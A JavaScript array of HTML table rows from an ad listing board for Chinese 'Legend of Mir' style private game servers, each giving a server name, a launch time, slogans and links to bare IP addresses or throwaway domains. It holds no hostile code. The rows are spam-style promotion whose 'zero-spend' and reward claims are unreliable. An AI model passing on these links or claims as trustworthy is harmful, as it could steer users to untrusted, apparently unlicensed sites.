adlistData[1000] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99wyt998yy.top:86" rel="nofollow" target="_blank">状元超变※无限刀</a></td><td>零充毕业Ｘ沙大奖</td><td class="r">12月18日/13:30</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默 <font color="blue">-推荐</font></td><td>迷失复古中变微变</td><td><a href="http://www.99wyt998yy.top:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[1001] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.82:888/" rel="nofollow" target="_blank">１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class="r">12月18日/13:30</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█ <font color="blue">-推荐</font></td><td>█砂浆红苞█</td><td><a href="http://43.241.19.82:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1002] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.19.247:1121/" rel="nofollow" target="_blank">-洛神沉默-</a></td><td>三职业复古</td><td class="r">12月18日/14:00</td><td>941166562群</td><td>魅影之刃.破棺珍剑.独家03怀旧沉默 <font color="blue">-推荐</font></td><td>公益良心长久</td><td><a href="http://180.188.19.247:1121/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1003] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月18日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1004] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月18日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1005] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月18日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1006] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.hy3828.com" rel="nofollow" target="_blank">██７０公益合击</a></td><td>赤月+1████</td><td class="r">12月18日/19:00</td><td>█一切靠爆█</td><td>█等级轻松█免费挂机█纯净无花里胡哨 <font color="blue">-推荐</font></td><td>█元宝回收█</td><td><a href="https://www.hy3828.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1007] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://806.van7.xyz/" rel="nofollow" target="_blank">██龙版８０首区</a></td><td>████████</td><td class="r">12月18日/19:00</td><td>１．８０金币</td><td>１８０开天战神终极██████████ <font color="blue">-推荐</font></td><td>██████</td><td><a href="http://806.van7.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1008] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:62023/" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月18日/19:30</td><td>合区慢不内卷</td><td>送会员，送顶赞，送捡挂回！道BB继承属性超猛 <font color="blue">-推荐</font></td><td>群925005</td><td><a href="https://103.192.209.219:62023/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1009] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月18日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[1010] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.PK111.cn" rel="nofollow" target="_blank">１７０养老服</a></td><td>１７０养老服</td><td class="r">12月18日/20:00</td><td>１７０养老服</td><td>１７０养老服 <font color="blue">-推荐</font></td><td>１７０养老服</td><td><a href="http://www.PK111.cn"  target="_blank">点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月18日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月18日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hahba.site:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月18日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.hahba.site:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://125.208.17.186' rel='nofollow' target='_blank'>高爆神器●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月18日/★通宵固顶★</td><td>●低消费大激情●</td><td>●主打Boss●散人追梦●长久耐玩●<font color='blue'>-推荐</font></td><td>●终极必爆●</td><td><a href='https://125.208.17.186'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.117:1018/' rel='nofollow' target='_blank'>８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class='r'>12月18日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.117:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalma.website:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月18日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.lalma.website:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月18日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagqa.icu:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月18日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.gagqa.icu:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:54333/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌城</td><td class='r'>12月18日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:54333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.5.43:86/' rel='nofollow' target='_blank'>白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class='r'>12月18日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://110.42.5.43:86/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月18日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk02.top:22132/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月18日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk02.top:22132/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.398cd.store:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月18日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.398cd.store:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nanoa.click:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月18日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.nanoa.click:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaiua.online:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月18日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.iaiua.online:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.621xxx.boats:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月18日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.621xxx.boats:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188cd.quest:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月18日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.188cd.quest:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月18日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cacra.asia:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月18日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.cacra.asia:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jajfa.uno:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月18日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.jajfa.uno:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakma.fun:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月18日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.kakma.fun:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.78pk.xyz:888/' rel='nofollow' target='_blank'>１７６丶原始复古</a></td><td>首战．新版．一区</td><td class='r'>12月18日/★通宵固顶★</td><td>██永久回收██</td><td>█无沙捐█无狂暴█高爆耐玩█1.76<font color='blue'>-推荐</font></td><td>全新版本</td><td><a href='http://www.78pk.xyz:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月18日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月18日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.853cd.club:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月18日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.853cd.club:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mamia.space:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月18日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.mamia.space:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.971cd.fun:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月18日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.971cd.fun:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.232cc.motorcycles:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月18日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.232cc.motorcycles:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.715cd.yachts:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月18日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.715cd.yachts:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.613cc.pw:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月18日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.613cc.pw:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.999cc.website:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月18日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.999cc.website:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.688cd.shop:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月18日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.688cd.shop:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fhfgh.cyou:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月18日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.fhfgh.cyou:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.798dry.click:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月18日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.798dry.click:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月18日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月18日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>12月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.715cc.me:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月18日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.715cc.me:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.812cd.icu:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月18日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.812cd.icu:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.616cc.asia:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月18日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.616cc.asia:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.722dry.baby:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月18日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.722dry.baby:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abaub.pw:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月18日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.abaub.pw:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jzby.81866.top:89' rel='nofollow' target='_blank'>╲　九州霸业　╱</a></td><td>╲  捉宠佣兵  ╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>首站首区</td><td>上线送S级佣兵八大神技全屏攻击魔灵宝宝<font color='blue'>-推荐</font></td><td>▇暗黑修仙▇</td><td><a href='http://jzby.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://wwwg.hhag.185tmwb-8888.top:6007/' rel='nofollow' target='_blank'>███１８５天魔微变███</a></td><td>███微变█首站一区███</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▇新版火龙玉兔▇</td><td>██████天魔玉兔█新服一区██████████<font color='blue'>-推荐</font></td><td>▇全新独家泄密▇</td><td><a href='http://wwwg.hhag.185tmwb-8888.top:6007/'  target='_blank'>点击查看</a></td></tr>`;
